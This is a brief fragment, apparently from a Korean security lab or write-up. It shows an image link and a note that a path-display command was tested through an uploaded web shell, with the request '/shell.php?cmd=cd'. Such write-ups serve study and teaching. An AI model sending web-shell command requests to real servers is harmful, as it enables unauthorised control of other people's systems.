 현재 경로를 표시하는 cmd 명령어를 사용해서 제대로 출력되는지 확인했다. /shell.php?cmd=cd